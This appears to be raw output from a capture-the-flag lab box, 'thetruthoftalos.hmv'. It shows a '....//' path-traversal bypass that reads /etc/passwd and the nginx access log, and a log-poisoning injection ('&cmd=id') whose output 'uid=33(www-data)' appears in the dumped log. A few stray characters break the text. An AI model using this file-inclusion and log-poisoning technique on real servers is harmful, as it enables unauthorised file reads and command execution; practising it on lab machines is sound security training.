 thetruthoftalos.hmv/index.php?filename=....//....//....//....//....//....//var/log/nginx/access.log&cmd=id
2
K
UD
Content of ../../../../../../var/log/nginx/access.log:
192.168.1.150 - - [28/Nov/2023:22:57:22 +0000] "GET / HTTP/1.1" 200 8 "-" "curl/8.4.0"
192.168.1.150 - - [28/Nov/2023:22:59:30 +0000] "GET /index.php HTTP/1.1" 200 772 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.1.150 - - [28/Nov/2023:22:59:30 +0000] "GET /newjerusalem.jpg HTTP/1.1" 304 0 "http://thetruthoftalos.hmv/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.1.150 - - [28/Nov/2023:22:59:39 +0000] "GET /index.php?filename=ares.txt HTTP/1.1" 200 1101 "http://thetruthoftalos.hmv/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.1.150 - - [28/Nov/2023:23:06:19 +0000] "GET /index.php?filename=....//....//....//....//....//....//etc/passwd HTTP/1.1" 200 1305 "http://thetruthoftalos.hmv/index.php?filename=ares.txt" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0"
192.168.1.150 - - [28/Nov/2023:23:07:39 +0000] "GET /index.php?filename=prometheus.txt HTTP/1.1" 200 778 "http://thetruthoftalos.hmv/index.php?filename=ares.txt" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.1.150 - - [28/Nov/2023:23:10:47 +0000] "GET /index.php?filename=....//....//....//....//....//....//var/log/nginx/access.log HTTP/1.1" 200 1069 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.1.150 - - [28/Nov/2023:23:13:12 +0000] "GET /index.php?filename=....//....//....//....//....//....//var/log/nginx/access.log HTTP/1.1" 200 3413 "-" "curl/8.4.0"
192.168.1.150 - - [28/Nov/2023:23:13:27 +0000] "GET /index.php?filename=....//....//....//....//....//....//var/log/nginx/access.log HTTP/1.1" 200 3582 "-" "curl/8.4.0"
192.168.1.150 - - [28/Nov/2023:23:19:56 +0000] "GET /index.php?filename=....//....//....//....//....//....//etc/passwd HTTP/1.1" 200 1305 "http://thetruthoftalos.hmv/index.php?filename=ares.txt" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
"